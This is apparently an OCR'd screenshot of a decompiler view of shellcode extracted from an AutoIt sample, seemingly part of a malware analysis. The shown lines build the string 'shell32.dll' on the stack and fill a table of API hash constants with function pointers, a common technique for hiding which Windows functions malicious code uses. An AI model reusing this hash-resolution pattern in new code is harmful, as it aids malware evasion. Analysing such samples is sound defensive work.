 Decompile: FUN_00000000 - (shellcode_from_autoit.bin) Ro
199 local_4c = 0x73;
200 local_4a = 0x68;
201 local_48 = 0x65;
202 local_46 = 0x6c;
203 local_44 = 0x6c;
204 local_42 = 0x33;
205 local_40 = 0x32;
206 local_3e = 0x2e;
207 local_3c = 0x64;
208 local_3a = 0x6c;
209 local_38 = 0x6c;
210 local_36 = 0x0;
211 local_210[0x0] = (code **)0x5c856c47;
212 local_210[0x1] = (code **)&local_2d0;
213 local_210[0x2] = (code **)0x649eb9c1;
214 local_210[0x3] = (code **)local_2c0;
215 local_210[0x4] = (code **)0xf7c7ae42;
216 local_210[0x5] = (code **)local_260;
217 local_210[0x6] = (code **)0x5688cbd8;
218 local_210[0x7] = (code **)local_2bc;
219 local_210[0x8] = (code **)0x9ce0d4a;
220 local_210[0x9] = (code **)local_2b8;
221 local_210[0xa] = (code **)0x5edb1d72;
222 local_210[0xb] = (code **)local_298;
223 local_210[0xc] = (code **)0x40f6426d;
224 local_210[0xd] = (code **)local_290;
225 local_210[0xe] = (code **)0xb0f6e8a9;